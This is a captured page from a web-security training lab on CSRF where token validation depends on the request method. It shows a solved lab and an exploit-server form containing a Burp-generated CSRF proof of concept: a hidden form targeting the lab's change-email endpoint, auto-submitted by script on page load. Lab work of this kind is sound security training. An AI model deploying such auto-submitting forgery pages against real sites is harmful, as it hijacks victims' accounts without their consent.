 WebSecurity
Academy
CSRF where token validation depends on request method
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1a0057038baf788000897a018700b5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a16001f03fdafb280138a4900340046.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="AUOK&#64;wtf&#46;com" />
<input type="hidden" name="csrf" value="oOjlEavWt9reR306VgNyTknBFZQnyFjQ" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log